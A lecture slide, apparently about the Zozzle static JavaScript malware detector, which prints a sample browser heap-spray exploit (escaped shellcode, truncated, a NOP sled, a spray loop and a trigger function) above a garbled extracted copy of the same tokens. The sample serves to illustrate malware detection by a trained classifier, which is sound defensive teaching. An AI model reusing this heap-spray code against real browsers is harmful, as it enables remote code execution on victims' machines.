

# Zozzle: Static Malware Detection

	    shellcode unescape
	bigblock unescape  %u0D0D%u0D0D
	              shellcodesize            shellcode.length
	          bigblock.substring   shellcodesize
	nopsled bigblock.substring   bigblock.length shellcodesize
	      nopsled.length shellcodesize          nopsled nopsled nopsled heapshell

	    spray
	                   spray    nopsled shellcode

	  varbdy.addBehavior  #default#userData
	  document.appendChild varbdy
	      varbdy.setAttribute
	                         butid

	// Shellcode
	var shellcode=unescape(‘%u9090%u9090%u9090%u9090%uceba%u11fa%u291f%ub1c9%udb33 […]′);
	bigblock=unescape(“%u0D0D%u0D0D”);
	headersize=20;shellcodesize=headersize+shellcode.length;
	while(bigblock.length<shellcodesize){bigblock+=bigblock;}
	heapshell=bigblock.substring(0,shellcodesize);
	nopsled=bigblock.substring(0,bigblock.length-shellcodesize);
	while(nopsled.length+shellcodesize<0×25000){nopsled=nopsled+nopsled+heapshell}

	// Spray
	var spray=new Array();
	for(i=0;i<500;i++){spray[i]=nopsled+shellcode;}

	// Trigger
	function trigger(){
	  var varbdy = document.createElement(‘body’);
	  varbdy.addBehavior(‘#default#userData’);
	  document.appendChild(varbdy);
	  try {
	    for (iter=0; iter<10; iter++) {
	      varbdy.setAttribute(‘s’,window);
	    }
	  } catch(e){ }
	  window.status+=”;
	}
	document.getElementById(‘butid’).onclick();

Train a classifier to recognize malware

Start with thousands of malicious and benign labeled samples

Classify JavaScript code

21